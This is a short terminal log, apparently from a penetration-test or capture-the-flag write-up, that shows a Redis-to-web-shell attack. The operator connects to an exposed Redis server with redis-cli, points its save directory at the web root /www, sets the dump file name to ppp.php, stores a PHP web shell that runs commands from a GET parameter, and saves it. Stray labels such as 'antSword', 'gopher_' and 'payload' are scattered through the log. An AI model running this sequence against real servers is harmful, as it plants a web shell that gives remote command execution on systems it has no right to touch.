 # ywc @ ubuntu in ~ [21:33:24]
$ redis-cli -h 192.168.19.211
antSword
192.168.19.211:6379> config set dir /www
OK
192.168.19.211:6379> config set dbfilename ppp.php
OK
192.168.19.211:6379> set shell "<?php system($_GET['cmd']);?>"
OK
gopher_
192.168.19.211:6379> save
payload
OK
192.168.19.211:6379>